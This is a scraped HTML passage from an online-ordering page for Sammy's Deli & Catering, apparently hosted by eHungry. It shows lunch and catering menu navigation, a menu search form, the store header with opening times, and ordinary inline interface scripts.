							>
									<summary
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.menuId === '808')"
						tabindex="0"
					>
						
	<i
		class="eds_icon fas fa-fw fa-chevron-right"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Catering					</summary>
				
																		
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4547')"
						href="https://order.ehungry.com/sammys/order/catering/appetizers"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4547' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4547' });
							}
															return false;
													}"
					>
						Appetizers											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4550')"
						href="https://order.ehungry.com/sammys/order/catering/sammys-breakfast"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4550' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4550' });
							}
															return false;
													}"
					>
						Sammy's Breakfast											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4549')"
						href="https://order.ehungry.com/sammys/order/catering/sammys-luncheons"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4549' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4549' });
							}
															return false;
													}"
					>
						Sammy's Luncheons											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4548')"
						href="https://order.ehungry.com/sammys/order/catering/homemade-calzones"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4548' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4548' });
							}
															return false;
													}"
					>
						Homemade Calzones											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4551')"
						href="https://order.ehungry.com/sammys/order/catering/salad-selections"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4551' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4551' });
							}
															return false;
													}"
					>
						Salad Selections											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4552')"
						href="https://order.ehungry.com/sammys/order/catering/sandwich-selections-platters"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4552' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4552' });
							}
															return false;
													}"
					>
						Sandwich Selections & Platters											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4553')"
						href="https://order.ehungry.com/sammys/order/catering/giant-subs"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4553' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4553' });
							}
															return false;
													}"
					>
						Giant Subs											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4555')"
						href="https://order.ehungry.com/sammys/order/catering/desserts-drinks-etc"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4555' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4555' });
							}
															return false;
													}"
					>
						Desserts, Drinks, etc.											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4554')"
						href="https://order.ehungry.com/sammys/order/catering/hot-entrees"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4554' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4554' });
							}
															return false;
													}"
					>
						Hot Entrees											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '44189')"
						href="https://order.ehungry.com/sammys/order/catering/gift-certificates"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '44189' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '44189' });
							}
															return false;
													}"
					>
						Gift Certificates											</a>
							</details>
		
			</div>

						
																	<nav>
							<ul class="eds_list eds_list--border-none border-bottom">
	<li class="eds_list-item">
		<a class="d-block p-3 " href="https://order.ehungry.com/sammys">
			Home		</a>
	</li>

		
	
			<li class="eds_list-item">
			<a class="d-block p-3 " href="https://order.ehungry.com/sammys/locationinfo">
				Location &amp; Hours			</a>
		</li>
	
	<li class="eds_list-item">
		<a class="d-block p-3 " href="https://order.ehungry.com/sammys/contact">
			Contact
		</a>
	</li>
</ul>
						</nav>

												<div class="eds-copy-text-s-regular p-3 d-lg-none">
							
<ul class="list-unstyled d-flex gap-2">
						<li><a href="https://twitter.com/sammysdeli" target="new" aria-label="Opens in new tab" title="Opens in new tab" class="icon" title="Twitter"><i class="fab fa-twitter"></i><span class="sr-only">Twitter</span></a></li>
									<li><a href="https://www.yelp.com/biz/sammys-deli-and-catering-burlington" target="new" aria-label="Opens in new tab" title="Opens in new tab" class="icon" title="Yelp"><i class="fab fa-yelp"></i><span class="sr-only">Yelp</span></a></li>
									<li><a href="https://www.tripadvisor.com/Restaurant_Review-g41485-d933184-Reviews-Sammy_s_Deli-Burlington_Massachusetts.html?m=19905" target="new" aria-label="Opens in new tab" title="Opens in new tab" class="icon" title="TripAdvisor"><i class="fak fa-tripadvisor"></i><span class="sr-only">TripAdvisor</span></a></li>
				</ul>

<div>&copy; 2025 Online Ordering by <a href="https://www.ehungry.com" target="_blank" title="Opens in new tab" aria-label="Opens in new tab">eHungry</a></div>

<ul class="list-unstyled mb-0 pt-3">
	<li><a href="https://order.ehungry.com/sammys/reportbug">Technical Support</a></li>
	<li><a href="https://order.ehungry.com/sammys/privacy">Privacy Policy</a></li>
	<li><a href="https://order.ehungry.com/sammys/tos">Terms of Service</a></li>
	<li><a href="https://order.ehungry.com/sammys/accessibility">Accessibility</a></li>
</ul>

This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.
						</div>		</div>

		<script>
		{
			const container = document.querySelector('[data-eds-id="692d704108a72"]');

						['show', 'hide', 'toggle', 'dispose'].forEach((eventName) => {
				container.addEventListener(`eds.${eventName}`, (e) => {
					bootstrap.Offcanvas.getOrCreateInstance(container)[eventName](
						...(Array.isArray(e.detail) ? e.detail : [e.detail])
					);
				});
			});
		}
		</script>
	</aside>

					</header>
			</div>

										<div class="container p-0" style="grid-area: hero">
					<section class="hero">
												<div class="menu_hero backbgbox position-relative" role="img" aria-label="Image of food offered at the restaurant">
									<div class="logo">
		<a class="logo-image" href="https://order.ehungry.com/sammys">
			<img
				src="https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/f70e3ab1-7842-4910-3e42-4eb14e81e400/public"
				srcset="https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/f70e3ab1-7842-4910-3e42-4eb14e81e400/public 1x, https://imagedelivery.net/9lr8zq_Jvl7h6OFWqEi9IA/f70e3ab1-7842-4910-3e42-4eb14e81e400/public 2x"				alt="Home"
			/>
		</a>
	</div>
						</div>

													<div class="p-3">
								<div class="pb-1">
									<h1 role="heading" aria-level="2" class="eds-display-text-title-s m-0 p-0">Sammy's Deli & Catering</h1>
																	</div>

								<div class="d-sm-flex align-items-baseline">
																			<div class="mt-2">
											
	<span
		class="eds_label eds_label--variant-error eds-interface-text-m-bold me-1 text-nowrap"
			>
		Closed	</span>

	Opens Monday at 8:00AM										</div>
									
									<div class="d-flex gap-2 ms-sm-auto mt-2">
																					
					<a
				class="eds_button btn btn-outline-secondary btn-sm col text-nowrap"
				href="https://order.ehungry.com/sammys/locationinfo?lid=532"
							>
				
	<i
		class="eds_icon fa fa-fw fa-info-circle"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Store info
			</a>
		
												
										
																			</div>
								</div>
							</div>
											</section>
				</div>
			
						
										<div
					class="fixed_submit d-lg-none hidden pwa-pb-md-down"
					data-event-on:cart_updated="({ items }) => $(this).toggleClass('hidden', !items)"
				>
					<div
						data-async-on-event="order_type_updated, cart_updated"
						data-async-action="https://order.ehungry.com/sammys//ajax/?form=minimum_order_value_warning&component=add_more"
						data-async-method="get"
					>
											</div>

					<div class="p-3">
						<button class="btn btn-primary btn-lg w-100" onclick="app.event.emit('show_cart')">
							View cart							<span
								class="eds-interface-text-m-regular"
								data-event-on:cart_updated="({ items, subtotal }) => {
									$(this).text(`(${items} ${items === 1 ? 'item' : 'items'}, ${subtotal})`);
								}"
							>
								(0 items, $0.00)
							</span>
						</button>
					</div>
				</div>
			
									<!-- Header ends -->
<main class="main_content menucategory_page pb-5" id="main">
	<div class="container">
		
		<div class="row menu_wrapper menu_category_wrapper ">
			<section class="col-xl-4 d-none d-xl-block">
				
				<div id="location-menu" data-event-on:menu_items_loaded="$(this).stickySidebar('updateSticky')">
					
		<form
			method="GET"
			role="search"
			action="https://order.ehungry.com/sammys/search"
			class="d-none d-xl-block mb-4"			novalidate
			onsubmit="if (!this.checkValidity()) event.preventDefault()"
		>
			<div class="position-relative">
				
	<label
		data-eds-id="692d70410a305"
		class="eds_formfield eds_formfield--size-large eds_formfield--variant-primary eds-copy-text-m-regular w-100"
		class="w-100"	>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
							<div class="eds_formfield-icon">
					<i
		class="eds_icon fa fa-fw fa-search"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>				</div>
										<input
					type="search"
					class="eds-copy-text-l-regular  "
										placeholder="Search our menu" name="search" autocomplete="off" spellcheck="false" value="" required aria-label="Search our menu" style="padding-right: 4.5rem; padding-left: 2.5rem;"				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70410a305"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
				<div class="position-absolute top-0 end-0">
					
	<button
		type="submit"
		class="eds_button btn btn-outline-secondary btn-sm eds_button--shape-default align-self-baseline rounded-0 rounded-end px-2"
		style="height: 50px; --bs-border-radius: 6px"	>Search</button>

					</div>
			</div>
		</form>

												
	<div >
					<h2 class="eds-display-text-title-m m-0 pb-3">
				Menus			</h2>
		
		
			<details
				class="eds_list eds_list--border-none" open				data-menu-id="806"
							>
									<summary
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 active"
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.menuId === '806')"
						tabindex="0"
					>
						
	<i
		class="eds_icon fas fa-fw fa-chevron-right"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Lunch					</summary>
				
																		
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4520')"
						href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4520' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4520' });
							}
															return false;
													}"
					>
						Daily Soup and Sandwich Specials											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '255675')"
						href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '255675' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '255675' });
							}
															return false;
													}"
					>
						Sammy's Meltdowns											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '17170')"
						href="https://order.ehungry.com/sammys/order/lunch/calzone-slices"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '17170' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '17170' });
							}
															return false;
													}"
					>
						Calzone Slices											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4543')"
						href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4543' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4543' });
							}
															return false;
													}"
					>
						Specialty Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4540')"
						href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4540' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4540' });
							}
															return false;
													}"
					>
						Cold Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4542')"
						href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4542' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4542' });
							}
															return false;
													}"
					>
						Salad Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4541')"
						href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4541' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4541' });
							}
															return false;
													}"
					>
						Hot Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '5237')"
						href="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '5237' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '5237' });
							}
															return false;
													}"
					>
						Thin 'n Trim Deli Sandwiches											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4544')"
						href="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4544' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4544' });
							}
															return false;
													}"
					>
						Fresh Salads											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex active"
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4545')"
						href="https://order.ehungry.com/sammys/order/lunch/beverages"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4545' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4545' });
							}
															return false;
													}"
					>
						Beverages											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4546')"
						href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4546' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '4546' });
							}
															return false;
													}"
					>
						Snacks and Desserts											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '44184')"
						href="https://order.ehungry.com/sammys/order/lunch/gift-certificates"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '44184' });
							} else {
								app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot;, category_id: '44184' });
							}
															return false;
													}"
					>
						Gift Certificates											</a>
							</details>
		
			<details
				class="eds_list eds_list--border-none" 				data-menu-id="808"
							>
									<summary
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.menuId === '808')"
						tabindex="0"
					>
						
	<i
		class="eds_icon fas fa-fw fa-chevron-right"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 Catering					</summary>
				
																		
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4547')"
						href="https://order.ehungry.com/sammys/order/catering/appetizers"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4547' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4547' });
							}
															return false;
													}"
					>
						Appetizers											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4550')"
						href="https://order.ehungry.com/sammys/order/catering/sammys-breakfast"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4550' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4550' });
							}
															return false;
													}"
					>
						Sammy's Breakfast											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4549')"
						href="https://order.ehungry.com/sammys/order/catering/sammys-luncheons"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4549' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4549' });
							}
															return false;
													}"
					>
						Sammy's Luncheons											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4548')"
						href="https://order.ehungry.com/sammys/order/catering/homemade-calzones"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4548' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4548' });
							}
															return false;
													}"
					>
						Homemade Calzones											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4551')"
						href="https://order.ehungry.com/sammys/order/catering/salad-selections"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4551' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4551' });
							}
															return false;
													}"
					>
						Salad Selections											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4552')"
						href="https://order.ehungry.com/sammys/order/catering/sandwich-selections-platters"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4552' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4552' });
							}
															return false;
													}"
					>
						Sandwich Selections & Platters											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4553')"
						href="https://order.ehungry.com/sammys/order/catering/giant-subs"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4553' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4553' });
							}
															return false;
													}"
					>
						Giant Subs											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4555')"
						href="https://order.ehungry.com/sammys/order/catering/desserts-drinks-etc"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4555' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4555' });
							}
															return false;
													}"
					>
						Desserts, Drinks, etc.											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '4554')"
						href="https://order.ehungry.com/sammys/order/catering/hot-entrees"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '4554' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '4554' });
							}
															return false;
													}"
					>
						Hot Entrees											</a>
									<a
						class="eds_list-item eds-copy-text-l-regular list-unstyled rounded-3 mb-1 px-3 px-lg-4 py-2p5 ps-5 ps-lg-5 d-flex "
						data-event-on:category_pinned="(category) => $(this).toggleClass('active', category.id === '44189')"
						href="https://order.ehungry.com/sammys/order/catering/gift-certificates"
						onclick="if (!event.ctrlKey) {
							const currentMenuIsActive = false || $(this).closest('details').find('summary').hasClass('active');
							if (currentMenuIsActive) {
								app.event.emit('category_selected', { id: '44189' });
							} else {
								app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot;, category_id: '44189' });
							}
															return false;
													}"
					>
						Gift Certificates											</a>
							</details>
		
			</div>

					</div>
			</section>

			<div class="col-xl-8 menu_main" style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)">
												<div class="tab-content" id="nav-tabContent">
					<div class="tab-pane fade show active" role="tabpanel">
						
						

													<ul
								class="nav nav-tabs css-scroll-hidden scroll-shadows-x d-xl-none flex-nowrap gap-1 px-3 px-md-4 px-lg-2p5 break-out"
								style="overflow-x: scroll; overflow-y: hidden; scroll-behavior: smooth; max-width: 100vw"
							>
																										<li class="nav-item eds-copy-text-l-bold">
										<a
											href="https://order.ehungry.com/sammys/order/lunch"
											class="nav-link active text-nowrap"
